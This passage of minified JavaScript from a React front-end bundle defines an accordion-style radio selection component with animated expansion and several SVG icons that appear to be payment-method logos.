e.borderColor})),R=p.d.div.withConfig({componentId:"absqk7-2"})(["display:table;box-sizing:border-box;width:100%;zoom:1;padding:1.14286em;position:relative;margin-bottom:0;border-bottom:",";&::before{content:'';display:table;}&::after{content:'';display:table;clear:both;}"],(function(e){var t=e.addBorder,r=e.borderColor;return t?"1px ".concat(r," solid"):"none"})),j=p.d.div.withConfig({componentId:"absqk7-3"})(["display:table-cell;color:",";width:100%;cursor:pointer;vertical-align:middle;"],(function(e){return e.color})),D=p.d.div.withConfig({componentId:"absqk7-4"})(["display:none;margin:0;padding:0;box-sizing:border-box;width:100%;overflow:hidden;border-top:",";border-bottom:",";border-bottom-left-radius:",";border-bottom-right-radius:",";transition:all 0.1s ease-in;"],(function(e){var t=e.lastMember,r=e.borderColor;return t?"1px ".concat(r," solid"):"none"}),(function(e){var t=e.lastMember,r=e.borderColor;return t?"none":"1px ".concat(r," solid")}),(function(e){return e.lastMember?"4px":"none"}),(function(e){return e.lastMember?"4px":"none"})),V=function(e){var t=e.initialized,r=e.entered,n=e.children,a=e.calculatedHeight,i=e.lastMember,l=e.borderColor,c=e.shown,s=e.onEnteringHandler,d=e.onEnteredHandler;return o.a.createElement(I.a,{in:c,timeout:80,onEntering:s,onEntered:d},(function(e){var s,d;return t?(s=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){T(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},(d=a,{entering:{display:"block",height:"1px"},entered:{display:"block",height:"".concat(d,"px")},exiting:{display:"block",height:"".concat(d,"px")},exited:{opacity:0,display:"block",height:"0"}})[e]),"entered"===e&&r&&s&&s.height&&(s.height="auto")):s=c?{display:"block",height:"auto"}:{display:"none"},o.a.createElement(D,{style:s,lastMember:i,borderColor:l},n||null)}))},F=p.d.div.withConfig({componentId:"absqk7-5"})(["display:block;margin:0;padding:0;background-color:",";"],(function(e){return e.bgColor}));function N(e){return(N="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function B(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function H(e){return(H=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function U(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function q(e,t){return(q=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Z(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var $=function(e){function t(e){var r,n,a;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,a=H(t).call(this,e),r=!a||"object"!==N(a)&&"function"!==typeof a?U(n):a,Z(U(r),"contentRef",[]),Z(U(r),"handleOnClick",(function(e){return function(t){t&&t.preventDefault&&t.preventDefault(),r.props.onSelectionChange&&r.props.onSelectionChange(e)}})),Z(U(r),"getContentHeight",(function(e,t){if(e>=0&&r.contentRef[e]&&r.contentRef[e].current){var n=r.contentRef[e].current;n&&n instanceof HTMLElement&&n.clientHeight?r.setState({calculatedHeight:n.clientHeight,entered:t}):r.setState({entered:t})}})),Z(U(r),"handleOnEnteringHandler",(function(e){return function(){r.getContentHeight(e,!1)}})),Z(U(r),"handleOnEnteredHandler",(function(){r.setState({entered:!0})}));for(var i=e.selections&&e.selections.length>0?e.selections.length:0,l=0;l<i;l++)r.contentRef.push(o.a.createRef());return r.state={initialized:!1,selected:e.selection,calculatedHeight:0,entered:!0},r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&q(e,t)}(t,e),r=t,(n=[{key:"getSnapshotBeforeUpdate",value:function(e){var t,r,n,o;return e.selection!==this.props.selection&&(t=!0,r=this.props.selection),(!e.selections&&this.props.selections||e.selections.length!==this.props.selections.length)&&(n=!0,o=this.props.selections.length),t||n?{selection:t,selected:r,num:n,length:o}:null}},{key:"componentDidUpdate",value:function(e,t,r){if(r){if(r.selection){var n=r.selected;this.setState({selected:n})}if(r.num&&this.contentRef.length<r.length)for(var a=this.contentRef.length;a<r.length;a++)this.contentRef.push(o.a.createRef())}}},{key:"componentDidMount",value:function(){var e=this.state.selected;this.contentRef[e]&&this.getContentHeight(e,!0),this.setState({initialized:!0})}},{key:"render",value:function(){var e=this,t=this.state,r=t.initialized,n=t.calculatedHeight,a=t.selected,i=this.props,l=i.color,c=i.borderColor,s=i.bgColor,d=i.contentBgColor,p=i.radioColor,u=i.radioBorderColor,h=i.radioBgColor,f=i.selections,m=i.style,g=[],C=f.length;return f.forEach((function(t,i){var s=t.label,f=t.content,m=1===C?{display:"none"}:{display:"table-cell",paddingRight:"0.75em",whiteSpace:"nowrap",verticalAlign:"middle"};g.push(o.a.createElement(R,{key:"s".concat(i),borderColor:c,addBorder:i<C-1},o.a.createElement(L.a,{color:p,borderColor:u,bgColor:h,style:m,checked:a===i,value:i,onClick:e.handleOnClick(i)}),o.a.createElement(j,{color:l,onClick:e.handleOnClick(i)},s))),g.push(o.a.createElement(V,{initialized:r,entered:e.state.entered,key:"c".concat(i),shown:a===i,calculatedHeight:n,lastMember:i===C-1,borderColor:c,onEnteringHandler:e.handleOnEnteringHandler(i),onEnteredHandler:e.handleOnEnteredHandler},o.a.createElement(F,{ref:e.contentRef[i],bgColor:d},f||null)))})),o.a.createElement(A,null,o.a.createElement(z,{borderColor:c,bgColor:s,style:m},g))}}])&&B(r.prototype,n),a&&B(r,a),t}(o.a.PureComponent);Z($,"defaultProps",{color:s.f,borderColor:s.c,bgColor:s.o,contentBgColor:s.j,radioColor:s.f,radioBorderColor:s.c,radioBgColor:s.o,onSelectionChange:null});var K=$,Y=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 21"},o.a.createElement("g",{fill:"none",fillRule:"evenodd"},o.a.createElement("g",null,o.a.createElement("g",{transform:"translate(-1 2)"},o.a.createElement("path",{fill:"#1d91ce",d:"M27.58 19H3.42A2.4 2.4 0 0 1 1 16.62V2.38A2.4 2.4 0 0 1 3.42 0h24.16A2.4 2.4 0 0 1 30 2.38v14.25A2.4 2.4 0 0 1 27.58 19z"}),o.a.createElement("polyline",{fill:"#ffffff",points:"5.063 11.896 4.591 13 .36 13 3.699 6 11.674 6 12.479 7.546 13.231 6 16.064 6 17.492 6 23.983 6 24.902 6.961 25.889 6 30.882 6 27.337 9.492 30.729 13 25.897 13 24.816 11.969 23.744 13 17.492 13 16.064 13 6.496 13 5.977 11.896"}),o.a.createElement("path",{fill:"#1d91ce",d:"M5.98 11.97h-.92.92zM16.2 7h-2.1l-1.58 3.35L10.82 7h-2.1v4.85L6.55 7H4.58l-2.32 5h1.42l.47-1.14h2.7L7.39 12H10V7.93L11.85 12h1.22l1.84-4v4h1.29V7zm8.67 1.62L23.37 7h-6.02v5H23.17l1.65-1.64L26.48 12h1.55l-2.37-2.53L28.1 7h-1.62l-1.61 1.62zM21.7 11h-3.06V9.9h3.06V8.9h-3.06V8h3.06v-.85l2.27 2.27-2.27 2.28V11zM5.53 7.82l.88 2.03H4.58l.95-2.03z"})))))})),W=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 21"},o.a.createElement("g",{fill:"none",fillRule:"evenodd"},o.a.createElement("g",null,o.a.createElement("g",{transform:"translate(0 2)"},o.a.createElement("path",{fill:"#ebf1f8",d:"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19z"}),o.a.createElement("path",{fill:"#0165ac",d:"M12 2.02V2h5v.02a7.5 7.5 0 0 1 0 14.96V17h-5v-.02a7.5 7.5 0 0 1 0-14.96z"}),o.a.createElement("path",{fill:"#ffffff",d:"M14 13.74a4.5 4.5 0 0 0 0-8.48v8.48zm-3-8.48a4.5 4.5 0 0 0 0 8.48V5.26zM12.5 16a6.5 6.5 0 1 1 0-13 6.5 6.5 0 0 1 0 13z"})))))})),J=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 21"},o.a.createElement("g",{fill:"none",fillRule:"evenodd"},o.a.createElement("g",null,o.a.createElement("g",{transform:"translate(0 2)"},o.a.createElement("path",{fill:"#ebf1f8",d:"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19z"}),o.a.createElement("path",{fill:"#f27712",d:"M15.24 19h11.34A2.4 2.4 0 0 0 29 16.62v-2.85A46.81 46.81 0 0 1 15.24 19z"}),o.a.createElement("path",{fill:"#000000",d:"M28 10.9h-1.03l-1.16-1.53h-.11v1.53h-.84V7.1h1.24c.97 0 1.53.4 1.53 1.12 0 .59-.35.97-.98 1.09L28 10.9zm-1.24-2.65c0-.37-.28-.56-.8-.56h-.26v1.15h.24c.54 0 .82-.2.82-.59zM21.92 7.1h2.38v.64h-1.54v.85h1.48v.65h-1.48v1.03h1.54v.64h-2.38V7.1zM19.22 11L17.4 7.09h.92l1.15 2.56 1.16-2.56h.9L19.69 11h-.45zm-7.61-.01c-1.28 0-2.28-.87-2.28-2 0-1.1 1.02-1.99 2.3-1.99.36 0 .66.07 1.03.23v.88a1.5 1.5 0 0 0-1.05-.43c-.8 0-1.41.58-1.41 1.31 0 .77.6 1.32 1.45 1.32.38 0 .67-.12 1.01-.42v.88c-.38.16-.7.22-1.05.22zM9.07 9.74c0 .74-.61 1.25-1.49 1.25-.64 0-1.1-.22-1.49-.72l.55-.47c.19.34.51.51.91.51.38 0 .65-.23.65-.53 0-.17-.08-.3-.25-.4a3.48 3.48 0 0 0-.58-.22c-.79-.25-1.06-.52-1.06-1.05 0-.62.58-1.09 1.34-1.09.48 0 .91.15 1.27.43l-.44.5a.92.92 0 0 0-.68-.3c-.36 0-.62.18-.62.42 0 .2.15.31.65.48.96.3 1.24.58 1.24 1.2zM4.94 7.1h.84v3.81h-.84V7.1zm-2.7 3.81H1V7.1h1.24c1.36 0 2.3.78 2.3 1.9 0 .57-.28 1.11-.77 1.47-.42.3-.89.44-1.54.44zm.98-2.86c-.28-.22-.6-.3-1.15-.3h-.23v2.52h.23c.54 0 .88-.1 1.15-.3.29-.24.46-.6.46-.97s-.17-.72-.46-.95z"}),o.a.createElement("path",{fill:"#f27712",d:"M15 7c-1.1 0-2 .88-2 1.97 0 1.16.86 2.03 2 2.03 1.12 0 2-.88 2-2s-.87-2-2-2z"})))))})),G=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 400 400",preserveAspectRatio:"xMidYMid meet"},o.a.createElement("g",null,o.a.createElement("path",{id:"path1",d:"M278.655 40.058 C 276.690 40.345,266.319 42.602,255.608 45.074 C 100.221 80.936,44.357 93.918,41.864 94.743 C 13.740 104.054,-4.044 133.705,1.017 162.849 C 1.455 165.376,44.312 351.840,46.164 359.277 L 46.577 360.938 217.805 360.938 L 389.032 360.938 391.051 357.520 C 398.484 344.936,401.461 329.338,398.979 315.991 C 397.796 309.634,345.419 83.736,344.506 81.055 C 335.181 53.679,306.723 35.963,278.655 40.058 M149.829 181.514 C 157.289 184.056,159.405 194.131,153.646 199.688 C 146.424 206.658,134.697 201.811,134.697 191.857 C 134.697 183.925,142.085 178.876,149.829 181.514 M64.063 206.445 L 64.063 224.609 82.813 224.609 L 101.563 224.609 101.563 206.445 L 101.563 188.281 110.938 188.281 L 120.313 188.281 120.313 235.156 L 120.313 282.031 110.938 282.031 L 101.563 282.031 101.563 261.719 L 101.563 241.406 82.813 241.406 L 64.063 241.406 64.063 261.726 L 64.063 282.045 54.590 281.941 L 45.117 281.836 45.018 235.059 L 44.919 188.281 54.491 188.281 L 64.063 188.281 64.063 206.445 M217.167 213.544 C 223.791 215.366,229.689 220.805,233.760 228.846 C 237.557 236.346,237.676 251.780,234.020 262.392 C 227.475 281.386,206.030 289.315,191.699 278.040 L 190.234 276.887 190.234 290.795 L 190.234 304.702 181.152 304.597 L 172.070 304.492 171.966 293.848 C 171.876 284.619,171.783 283.203,171.267 283.203 C 157.254 283.203,145.920 275.789,140.696 263.205 C 137.448 255.381,136.719 249.164,136.719 229.312 L 136.719 214.063 145.879 214.063 L 155.038 214.063 155.156 233.887 L 155.273 253.711 156.404 256.948 C 158.863 263.986,164.558 268.750,170.513 268.750 L 171.870 268.750 171.970 241.504 L 172.070 214.258 178.778 214.258 C 187.015 214.258,186.972 214.234,188.291 219.570 L 189.151 223.053 191.708 220.662 C 198.980 213.859,208.569 211.178,217.167 213.544 M358.179 213.078 C 360.891 213.447,362.885 214.731,362.682 215.978 C 362.592 216.536,362.240 219.275,361.901 222.064 C 361.071 228.884,361.309 228.667,355.029 228.318 C 346.786 227.859,343.725 229.456,340.502 235.899 L 339.063 238.777 339.063 260.404 L 339.063 282.031 330.078 282.031 L 321.094 282.031 321.094 248.047 L 321.094 214.063 327.318 214.063 C 336.215 214.063,336.678 214.384,337.506 221.143 L 337.981 225.021 340.137 221.870 C 344.379 215.669,350.617 211.996,355.664 212.728 C 356.094 212.790,357.226 212.948,358.179 213.078 M284.124 213.293 C 296.152 215.032,306.182 223.632,308.482 234.180 C 309.252 237.712,309.364 245.853,308.665 247.508 C 307.772 249.622,307.914 249.609,284.772 249.609 L 263.330 249.609 263.542 251.074 C 266.004 268.115,277.642 273.345,294.589 265.028 C 301.324 261.722,301.722 261.878,307.814 270.217 L 308.743 271.488 307.399 272.891 C 297.942 282.764,277.245 286.104,264.648 279.792 C 246.505 270.700,241.055 245.372,252.912 225.249 C 258.005 216.606,271.440 211.460,284.124 213.293 M274.168 224.439 C 268.968 226.040,265.452 230.544,263.894 237.598 L 263.657 238.672 278.357 238.672 L 293.057 238.672 292.798 236.816 C 291.377 226.671,283.632 221.525,274.168 224.439 M199.551 225.748 C 196.885 226.600,195.434 227.559,192.480 230.418 L 190.234 232.593 190.234 248.096 L 190.234 263.599 192.206 265.372 C 197.901 270.493,207.594 270.317,212.491 265.004 C 219.453 257.451,219.814 235.624,213.100 228.192 C 210.358 225.157,204.630 224.123,199.551 225.748 ",stroke:"none",fill:"#f4831c",fillRule:"evenodd"}),o.a.createElement("path",{id:"path2",d:"M141.141 181.640 C 130.447 186.395,133.822 202.820,145.508 202.895 C 155.695 202.961,160.841 191.259,153.746 184.163 C 150.529 180.947,145.131 179.866,141.141 181.640 ",stroke:"none",fill:"#fcf204",fillRule:"evenodd"}),o.a.createElement("path",{id:"path3",d:"M45.111 234.961 C 45.111 260.742,45.158 271.347,45.215 258.526 C 45.272 245.706,45.272 224.612,45.215 211.651 C 45.158 198.690,45.111 209.180,45.111 234.961 M275.684 213.166 C 276.167 213.259,276.958 213.259,277.441 213.166 C 277.925 213.073,277.529 212.997,276.563 212.997 C 275.596 212.997,275.200 213.073,275.684 213.166 M279.980 213.166 C 280.464 213.259,281.255 213.259,281.738 213.166 C 282.222 213.073,281.826 212.997,280.859 212.997 C 279.893 212.997,279.497 213.073,279.980 213.166 M136.897 230.078 C 136.897 238.994,136.949 242.642,137.011 238.184 C 137.074 233.726,137.074 226.431,137.011 221.973 C 136.949 217.515,136.897 221.162,136.897 230.078 M171.875 241.573 C 171.875 267.073,171.834 268.703,171.191 268.871 C 170.677 269.006,170.725 269.061,171.387 269.095 L 172.266 269.141 172.266 241.797 C 172.266 226.758,172.178 214.453,172.070 214.453 C 171.963 214.453,171.875 226.657,171.875 241.573 M343.146 218.066 L 341.602 219.727 343.262 218.182 C 344.806 216.746,345.101 216.406,344.806 216.406 C 344.742 216.406,343.995 217.153,343.146 218.066 M300.391 221.289 C 301.119 222.041,301.804 222.656,301.911 222.656 C 302.018 222.656,301.510 222.041,300.781 221.289 C 300.052 220.537,299.368 219.922,299.261 219.922 C 299.153 219.922,299.662 220.537,300.391 221.289 M73.340 224.902 C 78.550 224.964,87.075 224.964,92.285 224.902 C 97.495 224.840,93.232 224.790,82.813 224.790 C 72.393 224.790,68.130 224.840,73.340 224.902 M192.166 230.371 L 190.820 231.836 192.285 230.490 C 193.649 229.237,193.930 228.906,193.631 228.906 C 193.566 228.906,192.907 229.565,192.166 230.371 M309.118 242.383 C 309.120 244.102,309.188 244.756,309.271 243.837 C 309.353 242.919,309.352 241.512,309.268 240.712 C 309.184 239.912,309.117 240.664,309.118 242.383 M236.445 241.797 C 236.445 242.979,236.518 243.462,236.608 242.871 C 236.697 242.280,236.697 241.313,236.608 240.723 C 236.518 240.132,236.445 240.615,236.445 241.797 M246.613 247.852 C 246.614 249.355,246.685 249.923,246.769 249.112 C 246.854 248.302,246.853 247.071,246.766 246.378 C 246.680 245.685,246.611 246.348,246.613 247.852 M236.427 249.414 C 236.431 250.273,236.511 250.579,236.604 250.093 C 236.698 249.607,236.694 248.904,236.597 248.531 C 236.499 248.157,236.422 248.555,236.427 249.414 M279.980 269.033 C 280.679 269.119,281.821 269.119,282.520 269.033 C 283.218 268.946,282.646 268.875,281.250 268.875 C 279.854 268.875,279.282 268.946,279.980 269.033 M306.641 273.242 C 305.692 274.209,305.003 275.000,305.111 275.000 C 305.218 275.000,306.082 274.209,307.031 273.242 C 307.980 272.275,308.669 271.484,308.561 271.484 C 308.454 271.484,307.589 272.275,306.641 273.242 M170.404 283.082 L 171.863 283.250 171.976 293.773 L 172.090 304.297 172.080 293.653 L 172.070 283.008 170.508 282.961 L 168.945 282.915 170.404 283.082 M205.769 283.096 C 206.471 283.183,207.525 283.181,208.112 283.092 C 208.699 283.002,208.125 282.931,206.836 282.934 C 205.547 282.936,205.067 283.009,205.769 283.096 M278.816 283.096 C 279.518 283.183,280.572 283.181,281.159 283.092 C 281.746 283.002,281.172 282.931,279.883 282.934 C 278.594 282.936,278.113 283.009,278.816 283.096 M399.708 322.852 C 399.712 323.711,399.792 324.017,399.886 323.531 C 399.979 323.045,399.976 322.342,399.878 321.968 C 399.780 321.595,399.704 321.992,399.708 322.852 ",stroke:"none",fill:"#fcb275",fillRule:"evenodd"}),o.a.createElement("path",{id:"path4",d:"M329.671 57.129 C 331.290 58.854,331.641 59.164,331.641 58.870 C 331.641 58.808,330.806 57.973,329.785 57.015 L 327.930 55.273 329.671 57.129 M17.759 109.473 L 15.820 111.523 17.871 109.585 C 18.999 108.519,19.922 107.596,19.922 107.534 C 19.922 107.243,19.560 107.567,17.759 109.473 M63.852 206.641 C 63.852 216.846,63.903 221.021,63.964 215.918 C 64.026 210.815,64.026 202.466,63.964 197.363 C 63.903 192.261,63.852 196.436,63.852 206.641 M101.743 206.445 C 101.743 216.543,101.793 220.730,101.855 215.750 C 101.917 210.769,101.917 202.508,101.855 197.390 C 101.793 192.273,101.743 196.348,101.743 206.445 M145.885 214.352 L 154.661 214.468 154.792 218.464 L 154.922 222.461 154.903 218.359 L 154.883 214.258 145.996 214.247 L 137.109 214.235 145.885 214.352 M175.312 214.353 C 177.094 214.426,179.907 214.426,181.562 214.353 C 183.216 214.279,181.758 214.220,178.320 214.221 C 174.883 214.221,173.529 214.281,175.312 214.353 M321.274 214.551 C 321.171 214.819,321.133 230.068,321.188 248.438 L 321.289 281.836 330.176 281.847 L 339.063 281.858 330.274 281.742 L 321.484 281.626 321.484 248.050 L 321.484 214.474 327.246 214.355 L 333.008 214.235 327.234 214.149 C 322.909 214.084,321.413 214.185,321.274 214.551 M303.320 224.219 C 304.159 225.078,304.934 225.781,305.041 225.781 C 305.149 225.781,304.550 225.078,303.711 224.219 C 302.872 223.359,302.097 222.656,301.990 222.656 C 301.882 222.656,302.481 223.359,303.320 224.219 M203.418 224.892 C 204.116 224.979,205.259 224.979,205.957 224.892 C 206.655 224.805,206.084 224.734,204.688 224.734 C 203.291 224.734,202.720 224.805,203.418 224.892 M268.530 227.441 L 267.383 228.711 268.652 227.564 C 269.351 226.933,269.922 226.361,269.922 226.294 C 269.922 225.992,269.600 226.258,268.530 227.441 M63.766 261.419 L 63.672 281.626 54.395 281.739 L 45.117 281.851 54.407 281.941 C 61.546 282.010,63.740 281.918,63.883 281.543 C 63.986 281.274,64.023 272.090,63.965 261.133 L 63.860 241.211 63.766 261.419 M101.752 261.523 L 101.758 281.836 110.742 281.847 L 119.727 281.858 110.843 281.742 L 101.960 281.626 101.854 261.419 L 101.747 241.211 101.752 261.523 M236.449 245.898 C 236.451 247.187,236.524 247.668,236.611 246.966 C 236.698 246.264,236.696 245.209,236.607 244.622 C 236.518 244.035,236.447 244.609,236.449 245.898 M154.805 249.219 C 154.805 250.400,154.878 250.884,154.967 250.293 C 155.057 249.702,155.057 248.735,154.967 248.145 C 154.878 247.554,154.805 248.037,154.805 249.219 M273.953 249.512 C 279.931 249.572,289.599 249.572,295.438 249.511 C 301.277 249.451,296.387 249.401,284.570 249.401 C 272.754 249.401,267.976 249.451,273.953 249.512 M191.406 265.039 C 192.135 265.791,192.819 266.406,192.927 266.406 C 193.034 266.406,192.526 265.791,191.797 265.039 C 191.068 264.287,190.384 263.672,190.276 263.672 C 190.169 263.672,190.677 264.287,191.406 265.039 M201.472 269.424 C 202.174 269.511,203.229 269.509,203.816 269.420 C 204.403 269.331,203.828 269.259,202.539 269.262 C 201.250 269.264,200.770 269.337,201.472 269.424 M147.852 274.219 C 148.691 275.078,149.465 275.781,149.573 275.781 C 149.680 275.781,149.081 275.078,148.242 274.219 C 147.403 273.359,146.629 272.656,146.521 272.656 C 146.414 272.656,147.012 273.359,147.852 274.219 M255.859 273.169 C 255.859 273.236,256.431 273.808,257.129 274.439 L 258.398 275.586 257.251 274.316 C 256.182 273.133,255.859 272.867,255.859 273.169 M176.682 304.589 C 179.219 304.657,183.262 304.657,185.667 304.588 C 188.071 304.520,185.996 304.464,181.055 304.464 C 176.113 304.465,174.146 304.521,176.682 304.589 ",stroke:"none",fill:"#fcc495",fillRule:"evenodd"})))})),X=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",viewBox:"0 0 512 223",xmlns:"http://www.w3.org/2000/svg",preserveAspectRatio:"xMidYMid meet"},o.a.createElement("g",null,o.a.createElement("path",{d:"M140.554538,0 L87.4900387,0 C64.043846,1.10858841 44.8782319,10.5521938 39.3443354,30.0263634 C36.4587893,40.1825609 34.8707842,51.3367896 32.6144097,61.8648617 C21.1435851,115.397722 10.9723116,170.404009 0,222.867478 L413.120547,222.867478 C445.058547,222.867478 466.987089,216.118457 472.913967,190.770678 C475.666844,178.995318 478.304139,165.65708 480.938418,152.719863 C491.206178,102.277583 501.482984,51.8383178 512,0 L140.554538,0",fill:"#B82126"}),o.a.createElement("path",{d:"M353.699639,133.153129 C347.970259,138.762039 331.887435,140.355263 333.532863,126.94789 C334.8992,115.812392 347.022557,113.446149 360.162886,115.054431 C359.186071,121.145224 358.065694,128.879435 353.699639,133.153129 Z M335.600941,89.7164549 C335.053804,92.7884549 334.213522,95.5683137 333.532863,98.5067922 C340.09349,96.8623686 360.52229,91.8186667 362.49098,100.574871 C363.144533,103.484235 362.017129,106.57531 361.197929,108.849192 C342.723765,107.099357 327.666949,110.168345 323.707482,123.327749 C321.055122,132.14218 324.004643,140.816063 329.654714,143.237522 C340.53622,147.898729 353.771922,142.558871 358.35382,135.222212 C357.877961,137.762133 357.4272,140.327153 357.577788,143.495529 L367.144157,143.495529 C367.245553,134.333741 368.578761,126.917773 369.988267,118.673569 C371.189961,111.653145 373.449788,104.702996 373.090384,98.5067922 C372.269176,84.3163608 348.760345,89.3359686 335.600941,89.7164549 Z M431.523639,137.548298 C424.039404,137.708925 420.317867,133.076831 420.1472,125.396831 C419.849035,111.94629 425.749082,97.0029176 437.728878,95.6626824 C443.306667,95.0392471 447.345443,96.3363137 451.432408,97.7317647 C447.680753,112.83978 449.035043,137.172831 431.523639,137.548298 Z M456.344596,66.4465569 C455.391875,74.8011922 454.117898,82.8355765 452.467451,90.4914824 C425.195922,81.8597647 408.470588,101.924141 408.770761,126.688878 C408.829992,131.478588 409.654212,136.228141 412.649914,139.616376 C417.812078,145.455184 432.59382,146.851639 440.055969,141.944471 C441.501616,140.994761 442.97738,139.266008 443.935122,138.066322 C444.653929,137.162792 445.796392,134.799561 446.002196,135.479216 C445.610667,138.104471 445.024376,140.534965 444.969161,143.495529 L455.052549,143.495529 C456.995137,115.618635 463.004612,91.8076235 467.463027,66.4465569 L456.344596,66.4465569 Z M171.67862,133.412141 C165.730384,139.711749 151.107263,139.615373 149.960784,129.015969 C149.460831,124.403953 151.179545,119.568063 152.028863,114.796424 C152.88822,109.966557 153.506635,105.332455 154.354949,101.09189 C160.213835,93.9379451 177.430086,93.0745725 179.17691,104.971043 C180.692831,115.299388 176.604863,128.194761 171.67862,133.412141 Z M180.469961,89.7164549 C171.060204,86.1816471 159.591404,90.4011294 154.619984,94.4148078 C154.637051,94.591498 154.501522,94.6155922 154.354949,94.6286431 C154.440282,94.5573647 154.531639,94.4860863 154.619984,94.4148078 C154.61898,94.399749 154.617976,94.386698 154.613961,94.3706353 C154.69829,92.6438902 155.305663,91.4421961 155.389992,89.7164549 L145.823624,89.7164549 C141.837051,116.239059 137.109584,142.019765 132.120094,167.540455 L143.237522,167.540455 C144.846808,157.600627 145.909961,147.115671 148.150714,137.80731 C150.689631,147.597553 167.268392,145.726243 174.263718,141.944471 C188.699106,134.13898 199.832596,96.9898667 180.469961,89.7164549 Z M233.213992,108.332173 L207.100988,108.332173 C207.927216,102.328722 213.328314,95.7299451 221.837553,95.4046745 C229.846839,95.0984784 235.581239,98.3451608 233.213992,108.332173 Z M222.613584,88.6824157 C214.580204,89.3008314 207.789678,91.6128627 202.963827,96.6967216 C197.044706,102.933082 192.25098,116.719937 193.655467,129.27498 C195.659294,147.186949 217.961412,146.544439 235.800094,142.202478 C236.103278,139.0592 236.864251,136.371702 237.351153,133.412141 C230.002447,136.161882 217.243608,139.999875 209.686086,135.222212 C203.979796,131.614118 203.946667,122.477427 205.807937,114.537412 C217.796769,114.155922 230.257443,114.229208 242.263341,114.537412 C243.025318,108.909427 245.204831,102.773459 243.29738,97.2147451 C240.781553,89.8760784 231.77738,87.9766588 222.613584,88.6824157 Z M124.880816,89.7164549 C124.579639,89.7596235 124.599718,90.125051 124.621804,90.4914824 C122.172235,108.812047 118.857286,126.268235 115.314447,143.495529 L126.431875,143.495529 C129.10331,125.051482 132.163263,106.996957 135.998243,89.7164549 L124.880816,89.7164549 Z M414.977004,89.9744627 C405.15062,85.0622745 396.970667,93.3054745 393.776188,98.2477804 C394.685741,95.7118745 394.737945,92.3166118 395.585255,89.7164549 L385.759875,89.7164549 C383.111529,108.182588 379.917051,126.103592 376.193506,143.495529 L387.569945,143.495529 C387.642227,136.367686 389.041694,131.09509 390.155043,124.10378 C392.533333,109.178478 396.022965,92.8095373 413.425945,97.7317647 C414.0032,95.206902 414.243137,92.3437176 414.977004,89.9744627 Z M290.095184,130.826039 C289.071184,128.178698 288.805145,123.80662 289.061145,120.483639 C289.636392,113.012455 292.358024,103.916925 296.559435,99.7998431 C302.357082,94.1166431 313.802792,95.0573176 322.931451,98.2477804 C323.214557,95.1707608 323.832973,92.4270431 324.224502,89.4584471 C309.252016,87.0128941 295.043514,88.5338353 287.510086,96.4387137 C280.136282,104.176941 275.301396,121.962416 278.718745,133.153129 C282.719373,146.248282 300.653427,146.960063 315.176157,141.944471 C315.817663,139.312188 316.157992,136.377725 316.727216,133.670149 C308.79222,137.793255 293.621961,139.935624 290.095184,130.826039 Z M283.890949,89.7164549 C274.032439,85.734902 266.283169,92.4631843 262.690133,98.7658039 C263.504314,95.961851 263.840627,92.6780235 264.4992,89.7164549 L254.67382,89.7164549 C252.272439,108.34422 248.731608,125.832533 245.366463,143.495529 L256.484894,143.495529 C258.04298,133.010573 258.715608,118.878369 262.17211,108.849192 C264.934902,100.834886 272.165145,94.0072157 282.597898,97.7317647 C282.744471,94.7752157 283.590776,92.5184 283.890949,89.7164549 Z M104.714039,67.9976157 C103.125835,78.3028706 101.336847,88.4073412 99.5428392,98.5067922 C88.0248471,98.6282667 76.2649098,99.0760157 65.1555137,98.2477804 C67.2537098,88.3681882 68.7585882,77.8932706 70.8427294,67.9976157 L58.4332549,67.9976157 C53.989898,93.2030745 49.9491137,118.809098 44.9887373,143.495529 L57.6572235,143.495529 C59.6449882,130.831059 61.5032471,118.038086 64.1204706,106.005082 C74.9226667,105.739043 87.8692392,105.275231 98.2497882,106.264094 C96.1094275,118.774965 93.5233255,130.83909 91.5275294,143.495529 L104.19702,143.495529 C108.266918,117.91862 112.556675,92.5605647 117.641537,67.9976157 L104.714039,67.9976157 Z M136.257255,79.3740549 C138.473914,77.8480941 141.328063,70.8929255 138.067325,67.9976157 C137.03429,67.0810353 135.305537,66.8149961 132.896125,67.2225882 C130.660392,67.6000627 129.374369,68.3590275 128.500957,69.5486745 C127.095467,71.462149 125.808439,77.2306824 127.982933,79.3740549 C130.101208,81.4612078 134.846745,80.3448471 136.257255,79.3740549 L136.257255,79.3740549 